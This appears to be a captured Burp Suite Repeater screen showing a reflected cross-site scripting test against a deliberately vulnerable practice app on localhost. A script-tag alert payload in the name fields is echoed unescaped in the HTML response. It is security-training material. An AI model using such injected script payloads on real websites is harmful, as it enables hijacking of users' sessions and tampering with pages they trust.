 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /web-app/xss_get.php?firstname=
%3Cscript%3Ealert%28%22Vulnerable+to+Xss%22%29%3C%2Fscript%3E&lastname=
%3Cscript%3Ealert%28%22Vulnerable+to+Xss%22%29%3C%2Fscript%3E&form=submit HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/web-app/xss_get.php
9 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
security_level=0; PHPSESSID=7fad5fdef5d8bd1b17985b16c28a84bc; secret=YWFhYQ%3D%3D
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
XSS - Reflected (GET)
</h1>
65
66 <p>
Enter your first and last name:
</p>
67
68 <form action="/bWAPP/xss_get.php" method="GET">
69
70 <p>
<label for="firstname">
First name:
</label>
<br />
71 <input type="text" id="firstname" name="firstname">
</p>
72
73 <p>
<label for="lastname">
Last name:
</label>
<br />
74 <input type="text" id="lastname" name="lastname">
</p>
75
76 <button type="submit" name="form" value="submit">
Go
</button>
77
78 </form>
79
80 <br />
81 Welcome <script>
alert("Vulnerable to Xss")
</script>
<script>
alert("Vulnerable to Xss")
</script>
82 </div>
83
84
85 </body>
86
87 </html>
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 7
Request Headers 13
Response Headers 9